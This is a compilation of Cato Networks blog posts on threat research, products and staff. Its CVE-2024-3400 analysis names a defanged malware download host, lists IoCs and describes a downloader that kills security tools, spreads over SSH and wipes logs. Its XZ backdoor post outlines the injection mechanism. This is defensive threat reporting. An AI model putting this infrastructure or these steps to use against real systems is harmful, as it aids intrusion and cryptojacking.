Over the past twenty years, I have navigated a unique journey through the cybersecurity landscape. My path has taken me from the realms of hacking... Read ›

Cato CTRL: A New Vision in Extended Threat Intelligence Reporting Over the past twenty years, I have navigated a unique journey through the cybersecurity landscape. My path has taken me from the realms of hacking and academia into the heart of threat intelligence (TI), culminating in my current role. Since I joined Cato in 2021, I’ve been leading security strategy and am proud to share the culmination of Cato’s research efforts in Cyber Threat Research Lab (Cato CTRL), our cyber threat research team.

My career has been a natural progression from my curiosity as a child – fascinated by the inner workings of the technology that powered the world around me. That curiosity drew me into the world of hacking. The hacker mindset became not just a tool but a lens through which I viewed the digital world. This perspective was invaluable, teaching me to think like an adversary and anticipate their moves. My transition to academia allowed me to share this knowledge with the next generation of cybersecurity professionals, shaping their understanding of cyber threats and defenses.

However, it was my tenure as chief security officer of a TI company that truly deepened my understanding of the challenges within TI. While there, I was confronted with the myriad problems plaguing TI efforts. The fragmentation of intelligence sources, the overwhelming volume of data, and the daunting task of sitting through false positives to find actionable insights were constant challenges. The consequences of these issues were significant, leading to delayed responses, missed threats, and an overall inefficiency in cybersecurity defenses.



















Joining Cato Networks marked a pivotal moment in my career. Cato is the first company that I know of to bring together networking and security in the cloud. With a massive data lake combining threat intelligence with the metadata of every flow traversing the Cato SASE Cloud Platform, Cato has unparalleled insight into the security and networking challenges facing enterprise networks.

[boxlink link="https://www.catonetworks.com/cato-ctrl/"] Cato CTRL –

The SASE Cyber Threats Research Lab | Learn More[/boxlink]

Now with Cato CTRL, I can address these challenges head-on with the launch of Cato’s Extended Threat Intelligence services. With nearly 50 data scientists and threat researchers focusing on security alone and many more investigating network-related issues, we can couple the best of human intelligence with this incredible data resource that is Cato to provide unparalleled threat intelligence through deep network visibility and insight.

Our extended TI capabilities are a fusion of TI and granular network visibility analyzed by AI/ML algorithms and human intelligence. This innovative approach allows us to deliver comprehensive insights that were previously out of reach. Our first quarterly threat report, slated for release in May, is just the beginning. We aim to equip our customers and partners with the intelligence they need, and only our SASE platform can provide, to navigate the complex cyber threat landscape effectively.

Our commitment extends beyond just gathering intelligence. We have dedicated ourselves to simplifying the integration and management of threat intelligence for SOCs, streamlining the process, and enabling more effective defense mechanisms. Our reports are designed to meet the strategic, operational, and tactical needs of our customers and partners, offering insights into global threats, industry-specific trends, and direct threats to individual organizations.

Ready for Whatever’s Next

As we look to the future, the Cato CTRL team is poised to play a pivotal role in shaping cybersecurity strategies, policies, and education. Our approach is to provide a more comprehensive understanding of cyber threats, moving away from piecemeal solutions to a more integrated information cybersecurity posture.

This journey from hacker to professor to leading Cato Networks’ TI efforts has been challenging and rewarding. It is a path that has given me a deep appreciation for the complexities of cybersecurity and the ever-evolving nature of cyber threats. At Cato Networks, we are ready for whatever comes next, armed with knowledge, tools, and a team to make a significant impact in the fight against cyber threats.

# # #

About Cato CTRL

Cato CTRL (Cyber Threats Research Lab) is the world’s first CTI group to fuse threat intelligence with granular network insight made possible by Cato’s AI-enhanced, global SASE platform. By bringing together dozens of former military intelligence analysts, researchers, data scientists, academics, and industry-recognized security professionals, Cato CTRL combines the best in human intelligence with the best in network and security insight to shed light on the latest cyber threats and threat actors.

On Friday, April 12, 2024, Palo Alto Networks PAN-OS was found to have an OS command injection vulnerability (CVE-2024-3400). Due to its severity, CISA added... Read ›



CVE-2024-3400: Critical Palo Alto PAN-OS Command Injection Vulnerability Exploited by Sysrv Botnet’s XMRig Malware On Friday, April 12, 2024, Palo Alto Networks PAN-OS was found to have an OS command injection vulnerability (CVE-2024-3400). Due to its severity, CISA added it to its Known Exploited Vulnerabilities Catalog. Shortly after disclosure, a PoC was published.









We have identified several attempts to exploit this vulnerability with the intent to install XMRig malware for cryptocurrency mining. Cato’s sophisticated multi-layer detection and mitigation engines have successfully intercepted and blocked all such efforts. The recent vulnerability in PAN-OS underlines the inherent vulnerable architecture of on-premises firewalls. This situation highlights the critical need to transition from legacy appliances to a more integrated and holistic native Secure Access Service Edge (SASE) solution. Cato’s cloud-native SASE platform incorporates a comprehensive, complete security stack, seamlessly integrating various security functions. This dynamic and adaptive approach is designed to respond to evolving threats effectively, ensuring superior protection across the entire business infrastructure.

CVE-2024-3400 Palo Alto Networks GlobalProtect PAN-OS

On Friday, April 12, Palo Alto Networks published an advisory on a zero-day vulnerability CVE-2024-3400. The CVE carries a 10, the highest rating in CVSS. It is found in multiple versions of PAN-OS, the operating system that powers Palo Alto’s firewall appliances.

This vulnerability allows unauthenticated threat actors to execute arbitrary code with root privileges on the firewall.

The vulnerability is in the “SESSID” cookie value, which creates a new file for every session as root. Following this discovery, it’s possible to execute code using bash manipulations. For a detailed vulnerability analysis, visit the Attackerkb blog.

Exploitation attempt

By analyzing the exploit, we can better understand what the threat actors were trying to achieve.

Malware downloader analysis – ldr.sh

The threat actors exploited the vulnerability to download a bash script named "ldr.sh" to the firewall machine. If the exploitation were successful, the script's commands would then run with root privileges and aim to disable and remove any security services and malware present on the infected system.

The threat actor would then download and run the XMRig malware from hxxp[://]92[.]60[.]39[.]76:9991/cron

The downloader downloads the cron malware into Path and then executes it [click for full-size]

After that, the threat actor tried to spread the malware to different hosts that the victim had access to, by searching for an SSH configuration. They would then connect to the machine and download the malware.

[Click for full-size]

After the threat actor would infect the current machine and spread to other hosts, they would cover their tracks by deleting logs.

Payload analysis – XMRig malware

After obtaining the malware sample, we started a basic analysis. The malware is written in Golang and has different variations for Linux and Windows operating systems.

An investigation of the IP address reveals that it is associated with a known Sysrv Botnet.

[Click for full-size]

Analyzing the malware using Ghidra, we found strings associated with XMRig.

[Click for full-size]

[Click for full-size]

We also ran the malware in a controlled environment and saw it periodically sends DNS requests to www[.]dblikes[.]top. If the malware cannot reach the website, it will not trigger the miner.

Running the malware has created requests to www[.]dblikes[.]top [click for full-size]

The malware connection to www[.]dblikes[.]top and the Sysrv botnet via Virus Total [Click for full-size]

Following our primary analysis, we concluded that it is the XMRig malware.

However, in addition to the payload for malware deployment, we also saw multiple attempts to probe for the vulnerability by sending out-of-bounds HTTP and DNS requests.

[Click for full-size]



True SASE to the rescue



Legacy security products relying on physical appliances are inherently vulnerable due to the limitations of their architecture. As cybersecurity threats evolve, these vulnerabilities can expose organizations to significant risks. A robust cloud-based Secure Access Service Edge (SASE) solution is crucial for the future of information security. A true SASE solution, updated continuously, is less susceptible to the vulnerabilities that plague traditional appliance-based products. Unlike these legacy systems, which can serve as initial access points for threat actors, a cloud-native SASE architecture is designed for resilience and is enhanced daily to combat new and emerging threats. This continuous improvement ensures a more secure and adaptive security environment.

Virtual patching vs. manual patching

Threat actors are quick to exploit vulnerabilities to disseminate malware. To address this, Palo Alto customers must apply the PAN-OS patch to every Palo Alto appliance, which is a significant drawback compared to virtual patching solutions. Products offering virtual patching, multi-layer detection, and mitigation, like SASE, offer rapid protection, representing a more agile and effective defense against emerging security threats. This advantage is crucial in environments where the speed of response impacts the ability to mitigate or prevent security breaches.

Cato Networks provides comprehensive protection for organizations, not only at the initial access point but throughout all stages of the kill chain. This includes defenses against lateral movement, malware deployments and DNS-based threats. By securing each kill chain phase, Cato ensures a robust defense mechanism that minimizes vulnerabilities and enhances overall security posture. This approach helps prevent attackers from advancing their objectives at any point, safeguarding critical assets and data against a wide spectrum of cyber threats.

We will provide further updates when we detect any new attempts to exploit.

IoC list

IPs

189[.]206[.]227[.]150

92[.]60[.]39[.]76:9991

92[.]60[.]39[.]76:9993

Domains

www[.]dblikes[.]top

Hashes

· Cron (UPX) -1BC022583336DABEB5878BFE97FD440DE6B8816B2158618B2D3D7586ADD12502

· Cron (Unpacked) -36F2CB3833907B7C19C8B5284A5730BCD6A7917358C9A9DF633249C702CF9283

· ldr.sh - 5CA95BC554B83354D0581CDFA1D983C0EFFF33053DEFBC7E0359B68605FAB781

· wr.exe (UPX) - A742C71CE1AE3316E82D2B8C788B9C6FFD723D8D6DA4F94BA5639B84070BB639

· wr.exe (Unpacked) - 4D8C5FCCDABB9A175E58932562A60212D10F4D5A2BA22465C12EE5F59D1C4FE5

MITRE techniques

· T1190 – Exploit Public-Facing Application

· T1059.004 – Windows Command Shell

· T1059.004 – Unix Shell

· T1562.001 – Disable or Modify Tools

· T1562.004 – Disable or Modify System Firewall

· T1070 .002 – Clear Linux or Mac System Logs

· T1070 .004 – File Deletion

· T1552.004 – Private Keys

· T1021.004 – SSH

· T1105 – Ingress Tool Transfer

· T1496 – Resource Hijacking

The tactics, techniques, and sub-techniques in the Mitre Attack Navigator [Click for full-size]

For International Women’s Day (March 8, 2024), the German language, software news site, entwickler.de, interviewed Cato product manager Shay Rubio about her journey in high... Read ›

Women in Tech: A Conversation with Cato’s Shay Rubio For International Women’s Day (March 8, 2024), the German language, software news site, entwickler.de, interviewed Cato product manager Shay Rubio about her journey in high tech. Here’s an English translation of that interview:

When did you become interested in technology and what first got you interested in tech?

I’m a curious person by nature and I was always intrigued by understanding how things work. I think my interest in technology was sparked during my military service in an intelligence unit, which revolved around understanding cyber threats and cyber security.

How did your career path lead you to your current position?

I am a product manager for Cato Networks, working on cybersecurity products like our Cato XDR, which we just announced in January. My interest in the cybersecurity space led me to search for a position in a top company in this field, but I still wanted a place that moves at the pace of a startup. Cato was the perfect blend of both.

Do you have persons, that supported you or did you have to overcome obstacles? Do you have a role model?

I was attending professional meetups searching for a mentor for some guidance in my career path. I approached a senior product manager and we clicked, and he’s been my mentor ever since, helping to guide me through obstacles. At Cato, we have some women in top tech positions and I take inspiration from them – they show me what’s possible and serve as role models for me and many other women in the industry.

What is your current job? (Company, position etc.) How does your typical workday look like?

Like I said, I am a product manager at Cato Networks, working on cybersecurity products like Cato XDR. As a PM, every day looks a bit different – and that’s what I love about it. In a typical day, I could be defining new features, collaborating with the engineering and research teams, taking customer calls showing them our new features, and collecting their feedback.

Did you Start a Project of your own or develop something?

I haven't yet started something of my own – yet. I have been very involved in Cato’s XDR. It almost feels like starting a project of my own.

Is there something you are proud of in your professional career?

I'm proud of driving collaboration within our team, encouraging everyone to speak their mind, and moving at the right pace. I think promoting diversity and inclusion within our team is key – each of us brings a unique perspective that eventually creates a better product. I have one example that comes to mind. During a brainstorming session, a team member shared her experience as a former customer support representative. Her insight into common user pain points helped us prioritize the right feature that directly addressed customer needs, resulting in higher user satisfaction and retention.

[boxlink link="https://www.catonetworks.com/resources/keep-your-it-staff-happy/"] Keep your IT Staff happy: How CIOs Can Turn the Burnout Tide in 6 Steps | Get Your eBook[/boxlink]

Is there a tech or IT topic you would like to know more about?

The cybersecurity landscape is changing so quickly – so you have to keep learning. I’m always happy to delve deeper into new threat actors techniques, threats and mitigation strategies.

How do you relax after a hard day at work?

I love to spend some quality time with my partner, relaxing with a good TV show, or going out for drinks in one of the great cocktail bars we have in Tel Aviv. When I need to clear my head, I love weight training while blasting hip-hop music, and I also try to maintain my long-time hobby of singing.

Why aren't there more women in tech? What's your take on that?

I think it’s important to have women role models in senior positions in tech companies. We are what we see – and if someone like me has managed to make it, it will feel way more achievable for someonelse to get there, too. In addition, in my opinion, we must have full equality in family life and managing the household tasks to get more women to pursue positions in tech.

If you could do another job for one week, what would it be?

I’ve always loved singing and music – and I try to incorporate it as a hobby in my day-to-day life, but we all know how it is – there’s never enough time for everything. I’d love to take a week and play around with music more, including learning the production side of music and creating my own tracks.

Which kind of stereotypes or clichés about women in tech did you hear of? Which kind of problems arise from these perceptions?

Stereotypes about women's technical abilities or leadership skills persist, even after countless talented, hard-working women have disproven them. These stereotypes hinder our progress – and I mean not only women’s progress, but our society‘s progress as a whole, since we’re missing out on amazing talent due to old, limiting beliefs. It's crucial to challenge these perceptions and advocate for change, for the benefit of us all.

Did the conditions for women in the IT and tech industry change since you first started working there?

While the conditions for women in tech have improved, more work is needed to ensure equal opportunities and representation. More women leaders will help young women feel like they belong in this industry and that options are open for them so they can aim high and achieve their professional aspirations.

Do you have any tips for women who want to start in the tech industry? What should girls and women know about working in the tech industry?

My advice for women entering the tech industry is to cultivate a growth mindset, embracing challenges (and failures!) as opportunities for learning and growth. Hard work and perseverance are key in overcoming obstacles and achieving success, especially in demanding environments like tech companies and startups.

Additionally, seek out mentors to build a strong support network, and never underestimate the power of your unique perspective in driving innovation and progress in the tech industry.



Every year, Bonnaroo, the popular music and arts festival, takes over a 700-acre farm in the southern U.S. for four days. While the festival is... Read ›







The Cato Socket Gets LTE: The Answer for Instant Sites and Instant Backup Every year, Bonnaroo, the popular music and arts festival, takes over a 700-acre farm in the southern U.S. for four days. While the festival is known for its diverse lineup of music, it also offers a unique and immersive festival experience filled with art, comedy, cinema, and more.

For the networking nerds among us, though, the festival might be even more attractive as a stress test of sorts. The festival is held in a temporary, rural location. There is no fixed internet connection to support the numerous vendors. And there’s no city WiFi to plug into. Still, that cute little booth selling the event’s hottest T-shirts needs to process customer transactions, manage inventory through the home office, and access cloud-based sales tools—all while ensuring data security and complying with industry regulations.







In short, the perfect problem for our newest Cato Socket – the X1600-LTE Socket. The Cato Socket has always worked with external LTE modems, but by integrating LTE into the Socket, there’s one less device to deploy and one less console to master. The LTE connection is fully managed within Cato, providing usage monitoring of the data plan and real time monitoring of the LTE link quality all within the same Cato Management Application as the rest of your infrastructure.

The new Cato X1600-LTE Socket includes two antennas and can operate at up to 150 Mbps upstream and 600 Mbps downstream.

LTE As the Secondary Access Link

Pop-up music and cultural festivals are hardly the only industries that will benefit from relying on the Cato X1600-LTE Socket. LTE is in high demand as a secondary link, particularly for geographically dispersed enterprises and enterprises relying on real-time data and communications.

Retail chains, for example, often have locations in areas of weak infrastructure but still require uninterrupted connectivity for critical operations like point-of-sale systems, inventory management, and secure communication. Logistics and transportation companies back in the headquarters need secondary access to ensure real-time communications with their trucks and fleet.

Cato SASE Cloud is particularly effective in carrying real-time communications. Our packet loss mitigation techniques, QoS, the zero or near zero packet loss on our backbone all make for a superior real-time experience. So, it’s no surprise that enterprises relying on real-time data and communication would be interested in the Cato X1600-LTE Socket.

[boxlink link="https://www.catonetworks.com/resources/socket-short-demo/"] Cato Demo: From Legacy to SASE in under 2 minutes with Cato sockets | Schedule a Demo[/boxlink]

Healthcare providers are looking at it for essential real-time data access for patient care, remote consultations, and medical device communication. Financial institutions require consistent connectivity to conduct secure transactions, data transfers, and communication. Cato X1600-LTE Socket provides a backup connection for a safety net during primary network downtime, minimizing financial losses and reputational damage.

LTE As the Primary Access Link

Like booths at Lollapalooza, many enterprises can use LTE as a primary connection to Cato SASE Cloud where there’s no DIA infrastructure available. Rural businesses and communities in regions with limited or unreliable fixed internet options will find LTE helpful in providing a readily available and potentially faster connection for essential services like education, healthcare, and communication.

Construction sites and temporary locations also will benefit where setting up fixed internet infrastructure can be expensive and impractical. Emergency response teams also need LTE during natural disasters or emergencies where primary communication infrastructure might be compromised. First responders can use LTE to coordinate search and rescue operations and citizen communication.

The same goes for mobility situations. Field service companies where technicians require constant internet access for diagnostics, repairs, and remote support can benefit from Cato X1600-LTE Socket. Transportation and logistics companies with delivery drivers, fleet managers, and transportation hubs can leverage Cato X1600-LTE Socket for secure real-time tracking, delivery route optimization, and communication, ensuring efficient operations on the move.

LTE Connectivity Serves Cato’s Mission to Connect Remote and Mobile Users

The new LTE-enabled connectivity option fits perfectly into the overall Cato Networks strategy of simplifying and enhancing customers’ network security and performance—especially for geographically dispersed organizations or those requiring consistent connectivity on the go. Regardless of where or how customers connect to the Cato SASE Cloud, they get access to a converged cloud platform that merges critical network and security functions into a single, streamlined solution.

A "single pane of glass" management approach provides organizations with a comprehensive view of their entire IT infrastructure, eliminating the need to manage disparate tools and vendors. Cato further simplifies operations by consolidating network security, threat prevention, data protection, and AI-powered incident detection into one platform, reducing complexity and cost and saving valuable time and resources.

Cato provides detailed LTE-relevant statistics such as Reference Signal Received Power (RSRP), Reference Signal Received Quality (RSRQ), and Reference Signal Strength Indication (RSSI) in the new LTE analytics tab of the Cato Management Application.

The LTE Socket is Now Available

The Cato X1600-LTE Socket is a mid-range SD-WAN device that enables optimized and secure enterprise WAN, Internet, and cloud connectivity. The Socket has fiber, copper, and LTE connectivity options. It has dual Micro SIM Standby (DSS), allowing for active standby in the event of failure of the cable connection. It supports up to 150 Mbps for upload, and up to 600 Mbps for download.

To learn more about the Cato Socket, visit https://www.catonetworks.com/cato-sase-cloud/cato-edge-sd-wan/.



Cato Networks has recently released a new data loss prevention (DLP) capability, enabling customers to detect and block documents being transferred over the network, based... Read ›

How Cato Uses Large Language Models to Improve Data Loss Prevention Cato Networks has recently released a new data loss prevention (DLP) capability, enabling customers to detect and block documents being transferred over the network, based on sensitive categories, such as tax forms, financial transactions, patent filings, medical records, job applications, and more. Many modern DLP solutions rely heavily on pattern-based matching to detect sensitive information. However, they don’t enable full control over sensitive data loss. Take for example a legal document such as an NDA, it may contain certain patterns that a legacy DLP engine could detect, but what likely concerns the company’s DLP policy is the actual contents of the document and possible sensitive information contained in it.

Unfortunately, pattern-based methods fall short when trying to detect the document category. Many sensitive documents don’t have specific keywords or patterns that distinguish them from others, and therefore, require full-text analysis. In this case, the best approach is to apply data-driven methods and tools from the domain of natural language processing (NLP), specifically, large language models (LLM).

LLMs for Document Similarity

LLMs are artificial neural networks, that were trained on massive amounts of text, commonly crawled from the web, to model natural language. In recent years, we’ve seen far-reaching advancements in their application to our modern-day lives and business use cases. These applications include language translation, chatbots (e.g. ChatGPT), text summarization, and more.

In the context of document classification, we can use a specialized LLM to analyze large amounts of text and create a compact numeric representation that captures semantic relationships and contextual information, formally known as text embeddings. An example of a LLM suited for text embeddings is Sentence-Bert. Sentence-BERT uses the well-known transformer-encoder architecture of BERT, and fine-tunes it to detect sentence similarity using a technique called contrastive learning.

In contrastive learning, the objective of the model is to learn an embedding for the text such that similar sentences are close together in the embedding space, while dissimilar sentences are far apart. This task can be achieved during the learning phase using triplet loss.In simpler terms, it involves sets of three samples:

An "anchor" (A) - a reference item

A "positive" (P) - a similar item to the anchor

A "negative" (N) - a dissimilar item.

The goal is to train a model to minimize the distance between the anchor and positive samples while maximizing the distance between the anchor and negative samples.

Contrastive Learning with triplet loss for sentence similarity.

To illustrate the usage of Sentence-BERT for creating text embeddings, let’s take an example with 3 IRS tax forms. An empty W-9 form, a filled W-9 form, and an empty 1040 form. Feeding the LLM with the extracted and tokenized text of the documents produces 3 vectors with n numeric values. n being the embedding size, depending on the LLM architecture. While each document contains unique and distinguishable text, their embeddings remain similar. More formally, the cosine similarity measured between each pair of embeddings is close to the maximum value.

Creating text embeddings from tax documents using Sentence-BERT.

Now that we have a numeric representation of each document and a similarity metric to compare them, we can proceed to classify them. To do that, we will first require a set of several labeled documents per category, that we refer to as the “support set”. Then, for each new document sample, the class with the highest similarity from the support set will be inferred as the class label by our model.

There are several methods to measure the class with the highest similarity from a support set. In our case, we will apply a variation of the k-nearest neighbors algorithm that implements the classification based on the neighbors within a fixed radius.

In the illustration below, we see a new sample document, in the vector space given by the LLM’s text embedding. There are a total of 4 documents from the support set that are located in its neighborhood, defined by a radius R.

Formally, a text embedding y from the support set will be located in the neighborhood of a new sample document’s text embedding x , if

R ≥ 1 - similarity(x, y)

similarity being the cosine similarity function. Once all the neighbors are found, we can classify the new document based on the majority class.

Classifying a new document as a tax form based on the support set documents in its neighborhood.

[boxlink link="https://www.catonetworks.com/resources/protect-your-sensitive-data-and-ensure-regulatory-compliance-with-catos-dlp/"] Protect Your Sensitive Data and Ensure Regulatory Compliance with Cato’s DLP | Get It Now [/boxlink]

Creating Advanced DLP Policies

Sensitive data is more than just personal information. ML solutions, specifically NLP and LLMs, can go beyond pattern-based matching, by analyzing large amounts of text to extract context and meaning. To create advanced data protection systems that are adaptable to the challenges of keeping all kinds of information safe, it’s crucial to incorporate this technology as well.

Cato’s newly released DLP enhancements which leverage our ML model include detection capabilities for a dozen different sensitive file categories, including financial, legal, HR, immigration, and medical documents. The new datatypes can be used alongside the previous custom regex and keyword-based datatypes, to create advanced and powerful DLP policies, as in the example below.

A DLP rule to prevent internal job applicant resumes with contact details from being uploaded to 3rd party AI assistants.

While we've explored LLMs for text analysis, the realm of document understanding remains a dynamic area of ongoing research. Recent advancements have seen the integration of large vision models (LVM), which not only aid in analyzing text but also help understand the spatial layout of documents, offering promising avenues for enhancing DLP engines even further.

For further reading on DLP and how Cato customers can use the new features:

https://www.catonetworks.com/platform/data-loss-prevention-dlp/

https://support.catonetworks.com/hc/en-us/articles/5352915107869-Creating-DLP-Content-Profiles

A severe backdoor has been discovered in XZ Utils versions 5.6.0 and 5.6.1, potentially allowing threat actors to remotely access systems using these versions within... Read ›

XZ Backdoor / RCE (CVE-2024-3094) is the Biggest Supply Chain Attack Since Log4j A severe backdoor has been discovered in XZ Utils versions 5.6.0 and 5.6.1, potentially allowing threat actors to remotely access systems using these versions within SSH implementations.

Many major Linux distributions were inadvertently distributing compromised versions. Consult your distribution's security advisory for specific impact information. While the attacker's identity and motivation remain unknown, the sophisticated and well-hidden nature of the code raises concerns about a state-sponsored attacker.

Cato does not use a vulnerable version of “XZ / liblzma” and Cato's code and infrastructure are not vulnerable to this backdoor / RCE.

Cato recommends that enterprises patch immediately. They should update XZ Utils from their Linux distribution's repositories as soon as possible. In addition, they should review all SSH configurations for potentially impacted systems, implement strict security measures (e.g., strong authentication and access controls) and actively monitor network traffic and system logs for anomalies, especially related to SSH activity on vulnerable systems. This situation is still developing. Monitor sources like your distribution's security advisories and trusted security news outlets for updates and enhanced detection methods.

What is XZ?

XZ Utils is a collection of free software tools used for highly efficient lossless data compression. It works with the .xz file format, known for its superior compression ratios compared to older formats like .gz or .bz2. The primary tools within XZ Utils (xz, unxz, xzcat, etc.) are used through your system's terminal or command prompt.

xz: Main command-line tool for compression and decompression.

liblzma: A library with programming interfaces (APIs) for use in development.

Many major Linux distributions (Debian, Ubuntu, Fedora, etc.) employ XZ to compress software packages within their repositories. This significantly reduces storage costs and speeds up users' downloads.The main Linux kernel source is distributed as an XZ-compressed tar archive. Mac OS also comes preinstalled with XZ.

It’s important to note that XZ is open source.

How was the Backdoor Discovered?

Andres Freund, a PostgreSQL developer and software engineer at Microsoft, discovered the backdoor on March 29, 2024. He observed some unusual behavior on Debian testing systems. Logins via SSH were consuming abnormally high CPU resources, hence, slower SSH performance, and he also encountered valgrind errors (a memory debugging tool) related to liblzma (a core component of XZ Utils).

He posted his discovery on “Openwall”. Openwall is a project aimed at enhancing computer security by providing a collection of open-source software, resources and information to improve system and network security.

This is a screen from the discussion that Andres Freund started in Openwall.

Delving into the source code, he discovered a very odd and out-of-place M4 macro. This macro appeared to be intentionally designed to introduce malicious code during the build process. The backdoor logic was heavily obfuscated to avoid easy detection.

What is Known About the Backdoor So Far?

The backdoor was committed on February 23, 2024 by “JiaT75”.

Even if you have the “XZ” (liblzma) vulnerable version, it does not mean that you are affected.

In the build code itself, multiple conditions trigger the payload.

Here are a few examples:

This condition checks that the target build is for x86_64 and Linux systems. Otherwise, it terminates.

This condition checks that the build process should be done with “gcc”. Otherwise, it terminates.

From what we know so far here, are the steps in the malicious build process:

Checking various configuration settings and environment variables to ensure the build environment meets certain criteria (e.g., using GCC compiler, GNU linker, x86-64 architecture, etc.).

If the build environment is suitable, the script modifies the Makefiles and build configuration to enable the injection of the malicious code.

The script checks for specific source files related to CRC (cyclic redundancy check) algorithms used in XZ.

The script then attempts to inject a modified version of the CRC code into the XZ utility. It does this by:Extracting and decrypting a payload file (good-large_compressed.lzma) using a decryption algorithm.Saving the decrypted payload as liblzma_la-crc64-fast.o.

Replacing the original CRC code with the modified version, including the decrypted payload.

The script compiles the modified CRC code using the GCC compiler with specific flags and options.

If the compilation is successful, the script replaces the original CRC object files (.libs/liblzma_la-crc64_fast.o and .libs/liblzma_la-crc32_fast.o) with the modified versions.

The script links the modified object files into the XZ library (liblzma.so).

After the build and successful installation, the backdoor intercepts execution by substituting ifunc resolvers for crc32_resolve() and crc64_resolve() , changing the code to call _get_cpuid()

“ifunc” is a glibc mechanism that allows you to implement a function in different ways and choose between implementations while the program is running.

Afterwards, the backdoor monitors the dynamic connection of libraries to the process through an immediately installed audit hook, waiting for the connection of the RSA_public_decrypt@got.plt library.

Having seen the RSA_public_decrypt@got.plt connection, the backdoor replaces the library address with the address of the controlled code.

Now, when connecting via SSH, in the context before key authentication, the process will execute code controlled by the attacker.

As you can see, it’s a sophisticated and stealthy attack that can only be carried out by a nation-state-sponsored adversary.

The “xz” Github and the official site were taken down.

[boxlink link="https://catonetworks.easywebinar.live/registration-88"] Supply chain attacks & Critical infrastructure: CISA’s approach to resiliency | Watch Master Class[/boxlink]

Who is Behind the XZ Backdoor?

The backdoor commit was made by an individual using the name "Jia Tan" and the username "JiaT75". This GitHub account was created in 2021 and has been active since then. They “contributed” to a few projects, including “OSS-Fuzz” by Google. But they were mainly active in the “xz” project.

How was “JiaT75”’s commit to “xz” approved? You can read the full chain of events on Evan Boehs’s blog. In short, the path to implementing the backdoor began approximately two years ago. The project’s main developer, Lasse Collin,was accused of slow progress. User Jigar Kumar insisted that xz needed a new maintainer for development. They demanded that patches be merged by Jia Tan, who contributed to the project voluntarily.

In 2022, Lasse Collin admitted to a stranger that he was in a difficult position: mental health issues, lack of resources and physical limitations were hindering his progress and the project's pace. However, with Jia Tan's contributions, he said he might be able to take on a more significant role in the project.

In 2023, Jia Tan replaced Lasse Collin as the main contact for oss-fuzz, a fuzzer for open-source projects from Google. In 2024, he commits the infrastructure that will be used in the exploit. The commit is attributed to Hans Jansen, a user who seems to have been created solely for this purpose. Jia Tan submits a pull request to oss-fuzz urging the disabling of some checks, citing the need for ifunc support in xz.

In 2024, Jia Tan changed the project link in oss-fuzz from tukaani.org/xz to xz.tukaani.org/xz-utils and completed the backdoor's finishing touches.

Jia Tan, whoever he may be, started building this attack in 2021, gaining the trust of the primary maintainer of the XZ project. The amount of time and dedication from Jia Tan can only be attributed to a persistent adversary.

What Does This Mean for Other Open-source Projects?

Creating a validation process for entities that commit the code is important, especially for repositories that can affect other software.

As demonstrated by @hasherezade, it is very easy to spoof the account that commits to Github.

Conduct a proper code review until you understand what is being committed.

In the “XZ” backdoor commit, that backdoor is in the “XZ” file. You could spot the malicious code only if you had run and analyzed it.

Maintaining open-source projects requires a lot of time and dedication. You need to vet the person you want to hand the project over to.

What Can Cato’s Customers Do?

Check Which Version of “XZ” is Installed On Your Systems

Check the version of “XZ” on your system. Versions 5.6.0 or 5.6.1 are affected.

Run the following command in your terminal:

xz –version

apt info xz-utils

You can also check https://repology.org/project/xz/versions for affected systems.

Downgrade to an older version if possible.

XZ malicious package detection

We've verified that there have been no indications of downloading the known malicious files based on hashes or file names for the past six weeks —this is at least for customers who have TLSi enabled. (Note, however, that it is possible that malicious files could reach users in other forms of distribution, i.e., part of a package.)

The BitDefender Anti-Malware engine classifies the XZ package files as malicious files and blocks them if Anti-Malware is enabled.

SSH Traffic

Until the verification and downgrade process are completed, apply strict access policies on Inbound SSH traffic - limiting access to trusted sources and only in case of actual necessity.



Cato’s Multi-layer Detection and Mitigation Approach

Cyber-attacks are usually not an isolated event. They have multiple steps. Cato has multiple detections and mitigations across the entire kill chain, including initial access, lateral movement, data exfiltration, and more.

Cato’s Infrastructure

After checking Cato’s infrastructure, we can confirm that Cato is not using the vulnerable version of XZ / liblzma.

Final Thoughts

We still do not know the full extent of this backdoor's impact. There is always fallout in such cases as the security community delves deep and uncovers more information about possible attacks.

The initial commit was on February 23, 2024 and it was discovered on March 29, 2024. This is a significant window for malicious activity to occur.

In security incidents, multiple layers of detection and mitigation capabilities are crucial to halt the attack through various means.

We are continuing to research and monitor for further developments.

This blog post is based on research by Avishay Zawoznik, Security Research Manager at Cato Networks. The Cloud Conundrum: Navigating New Cyber Threats in a... Read ›

Outsmarting Cyber Threats: Etay Maor Unveils the Hacker’s Playbook in the Cloud Era This blog post is based on research by Avishay Zawoznik, Security Research Manager at Cato Networks.

The Cloud Conundrum: Navigating New Cyber Threats in a Digital World

In an era where cyber threats evolve as rapidly as the technology they target, understanding the mindset of those behind the attacks is crucial. This was the central theme of a speech given by Etay Maor, Senior Director of Security Strategy, of Cato Networks at the MSP EXPO 2024 Conference & Exposition in Fort Lauderdale, Florida. Titled, “SASE vs. On-Prem A Hacker’s Perspective,” Maor’s session provided invaluable insights into the sophisticated tactics of modern cybercriminals.

Maor’s presentation painted a vivid picture of the ongoing battle in cyber work. He emphasized that as businesses transition to cloud-based solutions, hackers are not far behind, exploiting these very platforms to orchestrate their malicious activities. Trusted cloud services and applications, once seen as safe havens, are now being used to extract sensitive data, distribute malware, and launch phishing campaigns.

The session highlighted a concerning trend: many organizations are still anchored in an on-premises mindset. This approach, unfortunately, is increasingly inadequate in countering modern cyber threats. Maor’s argument was supported by a series of case studies detailing real-life attacks, showcasing how these threats are not just theoretical but present and active dangers.

[boxlink link="https://www.catonetworks.com/cybersecurity-masterclass/"] Discover the Cybersecurity Master Class[/boxlink]

Embracing SASE: A New Frontier in Cybersecurity

One of the most interesting parts of the session was the live demonstrations. These demonstrations brought to light the ease with which hackers can penetrate systems that rely on outdated security models. Maor also shared insights from underground forums, offering a rare glimpse into the ways hackers plan and execute their attacks. This peek into the hacker’s world underscored the need for a more dynamic and forward-thinking approach to cybersecurity.





In contrast to the traditional on-premises solutions, Maor extolled the virtues of SASE architecture. He delineated how SASE’s convergence of network and security services into a single, cloud-native solution offers a more robust defense against the complexities of today’s cyber landscape. SASE’s adaptability, scalability, and integrated security posture make it a formidable opponent against the tactics employed by modern hackers.

The key takeaway from Maor’s speech was clear: the transition to cloud-based infrastructures demands a paradigm shift in our approach to cybersecurity. Traditional methods are no longer sufficient in this new digital battlefield. Businesses must embrace innovative solutions like SASE to stay ahead of cybercriminals.

